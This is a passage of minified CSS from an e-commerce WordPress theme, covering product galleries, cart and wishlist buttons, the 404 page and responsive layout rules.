.owl-item a{display:inline-block;width:100%;border:2px solid #f2f2f2}.single-product .gallery-holder .images .thumbnails .owl-item a>img{display:block;max-width:100%;height:auto}.single-product .gallery-holder .images .thumbnails .owl-controls{margin-top:0;text-align:left;display:block;position:absolute;top:0;width:100%;height:100%}.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav{position:relative;height:100%}.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-prev{left:0;border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:0;border-bottom-left-radius:0}.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-next{right:0;border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0}.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-prev,.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-next{background:#d6d6d6;margin:0;text-align:center;line-height:.5;top:35%;opacity:0;color:#fff;width:14px;height:20px;position:absolute;z-index:3;transition:all 0.2s linear 0s}.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-prev i,.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-next i{display:inline-block;text-align:center;vertical-align:middle;font-size:14px;width:auto;height:auto;margin-left:0}.single-product .gallery-holder .images .thumbnails .owl-stage-outer{z-index:2}.single-product .gallery-holder .images .thumbnails:hover .owl-controls .owl-nav .owl-prev,.single-product .gallery-holder .images .thumbnails:hover .owl-controls .owl-nav .owl-next,.single-product .gallery-holder .images .thumbnails:focus .owl-controls .owl-nav .owl-prev,.single-product .gallery-holder .images .thumbnails:focus .owl-controls .owl-nav .owl-next{opacity:1;transition:all 0.2s linear 0s}.single-product .gallery-holder .images .thumbnails ul.yith_magnifier_gallery li.yith_magnifier_thumbnail{margin-right:10px}.single-product .gallery-holder .images .thumbnails ul.yith_magnifier_gallery li.yith_magnifier_thumbnail:last-child{margin-right:0}.single-product .gallery-holder .images .thumbnails ul.yith_magnifier_gallery li.yith_magnifier_thumbnail a.yith_magnifier_thumbnail{display:inline-block;width:100%;border:2px solid #f2f2f2}.single-product .content-holder{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){.single-product .content-holder{float:left;width:58.3333333333%}}@media (min-width:992px){.single-product .content-holder{float:left;width:58.3333333333%}}@media (min-width:768px){.single-product .content-holder{float:left;width:58.3333333333%}}.single-product .woocommerce-product-gallery{position:relative}.single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product .woocommerce-product-gallery img{margin:0}.single-product .woocommerce-product-gallery .flex-viewport{margin-bottom:1em}.single-product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0;display:flex;flex-flow:row wrap}.single-product .woocommerce-product-gallery .flex-control-thumbs:before,.single-product .woocommerce-product-gallery .flex-control-thumbs:after{content:" ";display:table}.single-product .woocommerce-product-gallery .flex-control-thumbs:after{clear:both}.single-product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;margin:0 10px 10px 0}.single-product .woocommerce-product-gallery .flex-control-thumbs li img{border:1px solid #eaeaea;opacity:.5;transition:all,ease,0.2s}.single-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:45.8100558661%;float:left;margin-right:8.3798882677%}.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:27.7467411458%;float:left;margin-right:8.3798882677%}.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{flex:0 1 calc(25% - 8px)}.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{flex:0 1 calc(20% - 8px)}.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product .variations_form{position:relative}.single-product table.variations{border:none;padding:0;margin:0}.single-product table.variations tbody tr{float:left;margin-right:5px}.single-product table.variations tbody tr:nth-child(even){float:left}.single-product table.variations tbody tr td{border-radius:0;padding:10px 0;background-color:transparent}.single-product table.variations tbody tr td select{height:30px;font-size:13px;width:190px}.single-product table.variations tbody tr td.label{display:table-cell;padding-right:10px;vertical-align:middle;color:#666;font-size:15px}.single-product table.variations tbody tr td.label label{margin-bottom:0}.single-product table.variations tbody tr td a.reset_variations{font-size:12px;margin-bottom:0;margin-top:6px}.single-product .entry-summary .product_title{font-size:22px;font-weight:700;color:#444;text-transform:uppercase;margin-top:5px}.single-product .entry-summary .product_meta{margin-top:25px}.single-product .entry-summary .woocommerce-product-rating .star-rating{float:left;height:1.5em;line-height:1.5;margin-right:10px}.single-product .entry-summary .woocommerce-product-rating .woocommerce-review-link{font-size:14px;color:#aaa;line-height:24px;display:inline-block;position:relative;top:0}.single-product .entry-summary div[itemprop="description"]{margin-top:20px}.single-product .entry-summary div[itemprop="description"] p{color:#666;margin-bottom:0;font-size:16px}.single-product .entry-summary .price-container{border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2;margin-bottom:0;padding:26px 0;display:table;width:100%}.single-product .entry-summary .price-container .prices,.single-product .entry-summary .price-container .action-buttons{display:table-cell}.single-product .entry-summary .price-container .action-buttons{position:relative;vertical-align:middle}.single-product .entry-summary .price-container .prices{vertical-align:middle}.single-product .entry-summary .price-container .prices .price{margin-bottom:0;line-height:32px;font-size:25px}.single-product .entry-summary .woocommerce-variation-price .price{margin-bottom:0;line-height:32px;font-size:25px}.single-product .entry-summary .woocommerce-variation-price .price del,.single-product .entry-summary .woocommerce-variation-price .price ins{display:inline-block}.single-product .entry-summary .stock-container{padding:10px 0}.single-product .entry-summary .stock-container .label{color:#666;font-weight:400;padding:0;font-size:14px}.single-product .entry-summary .stock-container .stock{display:inline-block;margin:0 0 0 10px}.single-product .entry-summary .product_meta{padding:20px 0}.single-product .entry-summary form.cart{opacity:1;border-bottom:1px solid #f2f2f2;margin-bottom:0;padding:20px 0 30px 0;display:table;margin:0;width:100%;position:relative}.single-product .entry-summary form.cart .quantity{display:table-cell;float:left;margin-right:35px;width:95px}.single-product .entry-summary form.cart .quantity label{display:inline-block;text-transform:uppercase;margin-right:20px;font-size:14px;color:#555}.single-product .entry-summary form.cart .quantity .qty{width:100%;padding:9px 12px 9px 24px;font-family:"Lato",sans-serif;font-weight:700;font-size:15px;line-height:20px}.single-product .entry-summary form.cart .single_add_to_cart_button,.single-product .entry-summary p.cart .single_add_to_cart_button{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd;padding:9px 13px}.single-product .entry-summary form.cart .single_add_to_cart_button:hover,.single-product .entry-summary p.cart .single_add_to_cart_button:hover{color:#fff}.single-product .entry-summary form.cart .single_add_to_cart_button:before,.single-product .entry-summary p.cart .single_add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;margin-right:10px}.single-product .entry-summary form.cart .single_add_to_cart_button:hover,.single-product .entry-summary form.cart .single_add_to_cart_button:focus,.single-product .entry-summary p.cart .single_add_to_cart_button:hover,.single-product .entry-summary p.cart .single_add_to_cart_button:focus{transition:all 0.2s linear 0s;color:#fff}.single-product .entry-summary p.cart{margin-bottom:0;padding:20px 0 30px}.single-product .entry-summary .social-icons{margin-top:25px}.single-product .entry-summary .social-icons .social-label{font-weight:500;font-size:15px;line-height:20px;color:#666;margin-right:17px}.single-product .entry-summary .action-buttons .add_to_wishlist,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .entry-summary .action-buttons .compare{opacity:1;transform:translateX(0);background-color:transparent;border:2px solid #ddd;border-radius:4px;color:#555;font-size:15px;text-transform:uppercase;transition:all 0.2s linear 0s;margin-right:10px}.single-product .entry-summary .action-buttons .add_to_wishlist::before,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a::before,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a::before,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a::before,.single-product .entry-summary .action-buttons .compare::before{border:none}.single-product .entry-summary .action-buttons .add_to_wishlist,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a{line-height:34px;width:40px}.single-product .entry-summary .action-buttons .add_to_wishlist i,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a i,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a i,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a i{border-right:none;padding:0}.single-product .entry-summary .action-buttons .compare{padding:0 17px;line-height:34px}.single-product .entry-summary .action-buttons .compare::before{margin-top:0}.single-product .reset_variations{clear:both;text-align:right;margin:7px 0;color:#666;position:absolute;right:0;width:100%;top:0}.single-product .social-icons{text-align:right;margin-right:0}.single-product .single_variation_wrap{margin-top:20px}.single-product .single_variation,.single-product .variations_button{display:block;width:100%}.single-product .variations_button{border-top:1px solid #f2f2f2;padding:30px 0 0;margin-top:20px}.single-product .style-2 .gallery-holder{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){.single-product .style-2 .gallery-holder{float:left;width:58.3333333333%}}@media (min-width:992px){.single-product .style-2 .gallery-holder{float:left;width:58.3333333333%}}.single-product .style-2 .content-holder{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){.single-product .style-2 .content-holder{float:left;width:41.6666666667%}}@media (min-width:992px){.single-product .style-2 .content-holder{float:left;width:41.6666666667%}}.single-product .product-type-variable .entry-summary .price-container .action-buttons,.single-product .product-type-variable .entry-summary .price-container .prices{display:inline-block}.single-product .product-type-variable .price ins,.single-product .product-type-variable .price del{display:block}.single-product .product-type-variable .price del,.single-product .product-type-variable .price del span{line-height:1.48em;padding:0}.single-product .product-type-variable .entry-summary .price-container .action-buttons{padding-left:40px}.upsells,.related-products{margin-bottom:70px}.variations_form.cart .out-of-stock{font-size:14px;margin-bottom:0}.stock.in-stock,.stock.out-of-stock{color:#ff7878;font-size:14px;margin-top:10px}.single-product .product .entry-summary .action-buttons .add_to_wishlist:hover,.single-product .product .entry-summary .action-buttons .add_to_wishlist:focus,.single-product .product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover,.single-product .product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus,.single-product .product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover,.single-product .product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus,.single-product .product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a:hover,.single-product .product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a:focus,.single-product .product .entry-summary .action-buttons .compare:hover,.single-product .product .entry-summary .action-buttons .compare:focus{color:#fff}.single-product .product .related .action-buttons .add_to_wishlist,.single-product .product .related .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .product .related .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .product .related .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .product .related .action-buttons .compare,.single-product .product .upsells .action-buttons .add_to_wishlist,.single-product .product .upsells .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .product .upsells .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .product .upsells .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .product .upsells .action-buttons .compare{opacity:0}.single-product .product .related .product-image-actions .product-cover:after,.single-product .product .upsells .product-image-actions .product-cover:after{opacity:0}.single-product .related .product .action-buttons .add_to_wishlist,.single-product .related .product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .related .product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .related .product .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .related .product .action-buttons .compare,.single-product .upsells .product .action-buttons .add_to_wishlist,.single-product .upsells .product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .upsells .product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .upsells .product .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .upsells .product .action-buttons .compare{opacity:0;transform:translateX(50px)}.single-product .related .product .product-image-actions .product-cover:after,.single-product .upsells .product .product-image-actions .product-cover:after{opacity:0;left:50%;width:0}.single-product .related .product:hover .action-buttons .add_to_wishlist,.single-product .related .product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .related .product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .related .product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .related .product:hover .action-buttons .compare,.single-product .related .product:focus .action-buttons .add_to_wishlist,.single-product .related .product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .related .product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .related .product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .related .product:focus .action-buttons .compare,.single-product .upsells .product:hover .action-buttons .add_to_wishlist,.single-product .upsells .product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .upsells .product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .upsells .product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .upsells .product:hover .action-buttons .compare,.single-product .upsells .product:focus .action-buttons .add_to_wishlist,.single-product .upsells .product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .upsells .product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .upsells .product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .upsells .product:focus .action-buttons .compare{opacity:1;transform:translateX(0)}.single-product .related .product:hover .product-image-actions .product-cover:after,.single-product .related .product:focus .product-image-actions .product-cover:after,.single-product .upsells .product:hover .product-image-actions .product-cover:after,.single-product .upsells .product:focus .product-image-actions .product-cover:after{opacity:.85;left:0;width:100%}#quick-view .single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}#quick-view .product{margin-bottom:0}.message-404{text-align:center;position:relative;margin-top:50px;padding-bottom:80px}.message-404 .title{font-weight:700;font-size:200px}.message-404 .subtitle{font-size:25px;font-style:normal;font-weight:300}.message-404 .search-form{margin:40px auto 20px}.message-404 .search-form .screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}.message-404 .search-form label{display:inline-block;width:60%}.message-404 .search-form input.search-field{border-radius:3px 0 0 3px;color:#3d3d3d;font-size:15px;padding:13px;width:100%}.message-404 .search-form .search-submit{border-radius:0 3px 3px 0;margin:0 0 0 -5px;padding:18px 23px 17px;font-size:15px;font-weight:700;line-height:10px;color:#fff}.message-404 .search-form .search-submit:hover,.message-404 .search-form .search-submit:focus{color:#fff}.message-404 .return-home{display:block;font-size:15px}.message-404 .return-home .icon{margin-right:5px}@media (max-width:767px){.top-bar .quick-links{float:none!important;text-align:center}.top-bar .quick-links>li{border-left:none}#unicase-mini-cart .items-cart-inner{text-align:center}#unicase-mini-cart .items-cart-inner .total-price-basket{display:inline-block}.top-cart-row{padding-top:40px}a.product_quick_view{display:none}li.product .action-buttons .add_to_wishlist,li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a,li.product .action-buttons .compare,.product .action-buttons .add_to_wishlist,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product .action-buttons .yith-wcwl-wishlistaddresponse>a,.product .action-buttons .compare{opacity:1;transform:translateX(0)}.main-header .site-branding{text-align:center}.main-header .top-search-holder .contact-row{position:relative;text-align:center}.main-header .top-search-holder .contact-row .inline{display:block}.main-header .top-search-holder .contact-row .phone{border-right:none;padding:0;margin:0 0 12px 0}.main-header .search-area{border:none}.main-header .search-area .input-group{position:relative}.main-header .search-area .input-group,.main-header .search-area .search-categories{display:block}.main-header .search-area .input-group-addon{background-color:transparent;float:right}.main-header .search-area .search-categories,.main-header .search-area .search-field,.main-header .search-area .input-group-addon{border:1px solid #e2e2e2;border-radius:3px}.main-header .search-area .input-group-addon{width:inherit;background-color:#f6f6f6;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;line-height:1.8;padding:7px 12px;position:absolute;bottom:0;border-color:#e2e2e2;right:0}.main-header .search-area input.search-field{width:100%;padding:8px 20px}.main-header .search-area .search-categories{margin-bottom:10px;padding:6px;position:relative;float:none;background-color:#f6f6f6;border:1px solid #e2e2e2}.main-header .search-area .search-categories select{width:80%;left:0;right:0;margin:0 auto}.main-header .top-cart-row:before,.main-header .top-cart-row:after{content:" ";display:table}.main-header .top-cart-row:after{clear:both}.main-header .top-cart-row .dropdown-cart{display:block;float:none}.main-header .top-cart-row .dropdown-cart .dropdown-menu{width:100%}.widget-area .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open.yamm-fw>ul.dropdown-menu,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open.yamm-fw>ul.dropdown-menu{margin:0;width:100%}.widget-area .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu{margin:0;width:100%}.widget_products ul.product_list_widget li>span.amount{width:68%}.widget_products ul.product_list_widget li>a.add_to_cart_button{position:relative}.widget_top_rated_products ul.product_list_widget li>span.amount,.widget_recently_viewed_products ul.product_list_widget li>span.amount{width:58%}.navbar .navbar-toggle{background-color:transparent;border-color:#ddd;border-radius:4px;float:right;margin-bottom:8px;margin-left:15px;margin-top:8px;padding:9px 10px;position:relative}.navbar .navbar-toggle .icon-bar{background:#888}li.product .action-buttons .add_to_wishlist,li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a,li.product .action-buttons .compare,.product .action-buttons .add_to_wishlist,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product .action-buttons .yith-wcwl-wishlistaddresponse>a,.product .action-buttons .compare{transform:none;opacity:1}li.product:hover .action-buttons .compare,li.product:hover .action-buttons .add_to_wishlist,li.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,li.product:focus .action-buttons .compare,li.product:focus .action-buttons .add_to_wishlist,li.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,.product:hover .action-buttons .compare,.product:hover .action-buttons .add_to_wishlist,.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,.product:focus .action-buttons .compare,.product:focus .action-buttons .add_to_wishlist,.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a{transform:none;opacity:1}.single-product .style-2 .woocommerce-tabs .tabs:before,.single-product .style-2 .woocommerce-tabs .tabs:after{content:" ";display:table}.single-product .style-2 .woocommerce-tabs .tabs:after{clear:both}.single-product .style-2 .woocommerce-tabs .tabs>li{margin-bottom:10px}.single-product .style-2 .woocommerce-tabs .tabs>li:last-child{margin-bottom:0}.single-product .style-2 .woocommerce-tabs .panel p{margin-bottom:10px}.single-product .style-2 .social-icons{margin-right:0}.single-product .product-type-variable .entry-summary .price-container .action-buttons{padding-left:0;margin-top:20px}.single-product .entry-summary .price-container .prices,.single-product .entry-summary .price-container .action-buttons{display:block;top:0}.single-product .entry-summary .action-buttons .add_to_wishlist,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a{margin-left:0}.single-product .related .product .action-buttons .add_to_wishlist,.single-product .related .product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .related .product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .related .product .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .related .product .action-buttons .compare,.single-product .upsells .product .action-buttons .add_to_wishlist,.single-product .upsells .product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .upsells .product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .upsells .product .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .upsells .product .action-buttons .compare{opacity:1;transform:none}.single-product .related .product:hover .action-buttons .add_to_wishlist,.single-product .related .product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .related .product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .related .product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .related .product:hover .action-buttons .compare,.single-product .related .product:focus .action-buttons .add_to_wishlist,.single-product .related .product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .related .product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .related .product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .related .product:focus .action-buttons .compare,.single-product .upsells .product:hover .action-buttons .add_to_wishlist,.single-product .upsells .product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .upsells .product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .upsells .product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .upsells .product:hover .action-buttons .compare,.single-product .upsells .product:focus .action-buttons .add_to_wishlist,.single-product .upsells .product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .upsells .product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .upsells .product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,.single-product .upsells .product:focus .action-buttons .compare{opacity:1;transform:none}.single-product table.variations tbody tr td select{width:100%}.single-product table.variations tbody tr:nth-child(2n){float:left}#reviews .commentlist .comment .comment_container .comment-text .star-rating{float:left;margin-left:0;margin-bottom:5px}#reviews .comment-form-author,#reviews .comment-form-email,#reviews .comment-form-url{float:none;width:100%;padding-right:0}.control-bar .view-switcher,.control-bar .woocommerce-ordering{float:left;display:block;width:100%;text-align:left}.control-bar.control-bar-top .woocommerce-pagination{float:left;clear:both}.control-bar.control-bar-top .woocommerce-pagination ul{padding:0}.list-view-products{padding:0}.list-view-products li.list-view.product{margin:0 0 20px;padding:0 0 20px}.list-view-products li.list-view.product .product-image-actions{padding:0}.list-view-products li.list-view.product .list-view-content{margin:0 15px}.woocommerce .shop_table.cart thead{display:none}.woocommerce .shop_table.cart tbody tr td{display:block;padding:15px}.woocommerce .shop_table.cart tbody tr td.actions:before,.woocommerce .shop_table.cart tbody tr td.actions:after{content:" ";display:table}.woocommerce .shop_table.cart tbody tr td.actions:after{clear:both}.woocommerce .shop_table tbody tr td{padding:15px}.woocommerce .order_details>li{display:block;border-right:none;float:none}.woocommerce table.shop_table_responsive thead{display:none}.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child{border-top:0}.woocommerce table.shop_table_responsive tbody th{display:none}.woocommerce table.shop_table_responsive tr{display:block}.woocommerce table.shop_table_responsive tr td{display:block;border-right:none}.woocommerce-account .hentry .entry-content{padding:15px}.woocommerce #customer_login.col2-set .col-1,.woocommerce #customer_login.col2-set .col-2{float:left;width:100%}.woocommerce .addresses .address,.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{width:100%}.woocommerce .addresses .col-2{margin:20px 0 0}.woocommerce .addresses .col-1:first-child,.woocommerce .addresses .col-2:first-child{border-right:none}.woocommerce .addresses .col-1.address,.woocommerce .addresses .col-2.address{border-right:1px solid #e5e5e5}.cart-collaterals{margin-left:-15px;margin-right:-15px;margin:0}.cart-collaterals:before,.cart-collaterals:after{content:" ";display:table}.cart-collaterals:after{clear:both}.cart-collaterals:before,.cart-collaterals:after{content:" ";display:table}.cart-collaterals:after{clear:both}.cart-collaterals .cart_totals,.cart-collaterals .cart_coupons,.cart-collaterals .cart_shipping_calculator{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;margin:0 0 20px;padding:0}.cart-collaterals .cart_totals .panel,.cart-collaterals .cart_coupons .panel,.cart-collaterals .cart_shipping_calculator .panel{margin-bottom:0}.woocommerce-checkout .panel .panel-body{padding:20px 25px}.woocommerce-checkout .entry-content .woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tbody td{display:table-cell;padding:15px}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li label{width:88%}.banner-element .vc_column_container{margin-bottom:20px}.banner-element .vc_column_container:last-child{margin-bottom:0}.footer-brands-carousel{margin:0 15px}footer .footer-top-contents-wrap,footer .footer-bottom-widgets,footer .footer-bottom-contents{padding:0 15px}footer .footer-bottom-contents-wrap .footer-payment-logo{float:left}footer .footer-bottom-contents-wrap .footer-payment-logo ul{padding:0}footer .footer-bottom-contents-wrap .footer-payment-logo ul:before,footer .footer-bottom-contents-wrap .footer-payment-logo ul:after{content:" ";display:table}footer .footer-bottom-contents-wrap .footer-payment-logo ul:after{clear:both}.col2-set.addresses .col-1,.col2-set.addresses .col-2{width:100%}.unicase-banner .caption .banner-text h4{font-size:19px}.unicase-banner .caption .banner-text h1,.unicase-banner .caption .banner-text h2{font-size:20px}.unicase-banner .caption .banner-text h6{font-size:17px;line-height:23px}.unicase-banner .caption .banner-text h2.inner-left{padding:0}.hentry .entry-header .post-meta .byline,.hentry .entry-header .post-meta .comment-link{float:left}.block-social-icons .list-social-icons>li{margin:0 5px 0 0}ul.products.columns-5>li{width:100%;float:left;float:none}ul.products.columns-5>li:nth-child(1n+1){margin-left:0;margin-right:-100%;clear:none}ul.products.columns-5>li a.add_to_cart_button,ul.products.columns-5>li a.added_to_cart,ul.products.columns-5>li a.product_type_external{width:auto}ul.products.columns-5>li.product .action-buttons{margin-top:0}body.unicase-style-2 .home-tabs ul.nav-tabs>li>a,body.unicase-style-2 .products-tabs-carousel ul.nav-tabs>li>a{font-size:15px}.products-tabs-carousel .section-title,.products-tabs-carousel .upsells h2,.upsells .products-tabs-carousel h2,.products-tabs-carousel .related h2,.related .products-tabs-carousel h2,.products-tabs-carousel .cross-sells h2,.cross-sells .products-tabs-carousel h2{border-bottom:none;padding-bottom:0!important}.products-tabs-carousel .nav-tabs-wrapper{position:relative;right:0;top:0;display:block;margin-bottom:15px}.products-tabs-carousel .nav-tabs-wrapper>.nav-tabs{float:none}.products-tabs-carousel .nav-tabs-wrapper>.nav-tabs>li>a{padding:0 22px 0 0;margin:0 10px 0 0}.products-tabs-carousel .tab-content{clear:both;border-top:1px solid #e3e3e3}.owl-carousel.unicase-owl-carousel .owl-controls{top:-13px}.header-5 .yamm-fw>ul.dropdown-menu,.header-5 .menu-item-has-children>ul.dropdown-menu{background:#fff}}@media (min-width:768px) and (max-width:991px){.main-header .site-branding{text-align:center}.main-header .top-search-holder .contact-row{position:relative;text-align:center}.top-cart-row{padding-top:40px}#unicase-mini-cart{display:inline-block;width:100%}#unicase-mini-cart .dropdown-cart{width:100%}#unicase-mini-cart .dropdown-cart .items-cart-inner{text-align:center}#unicase-mini-cart .dropdown-cart .items-cart-inner .total-price-basket{display:inline-block}#unicase-mini-cart .dropdown-cart .dropdown-menu{left:0;margin:0 auto;float:none}.navbar .navbar-collapse .nav-outer .navbar-nav>li>a{padding:15px 21px;font-size:15px}.navbar .navbar-collapse .nav-outer .navbar-nav>li>a i{padding-right:7px;font-size:15px}.widget-area .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open.yamm-fw>ul.dropdown-menu,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open.yamm-fw>ul.dropdown-menu{left:0;min-width:100%;width:100%}.widget-area .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu,.widget-area .widget.widget_unicase_nav_menu 